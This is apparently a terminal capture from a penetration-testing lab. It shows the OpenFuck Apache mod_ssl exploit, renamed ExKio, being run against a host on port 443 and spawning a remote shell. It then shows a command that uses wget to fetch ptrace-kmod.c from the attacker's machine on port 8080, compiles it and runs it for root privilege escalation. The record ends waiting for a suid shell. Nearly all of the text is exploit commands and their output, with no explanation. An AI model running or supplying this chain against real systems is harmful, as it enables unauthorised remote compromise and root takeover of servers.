 └─$ ./ExKio 0×6b 192.168.204.129 443 -c 45
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 45 of 45
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmod.c; ./exploit; -kmod
--23:19:23--  http://192.168.204.128:8080/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 192.168.204.128:8080... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
23:19:23 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
gcc: file path prefix `/usr/bin' never used
[+] Attached to 3791
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...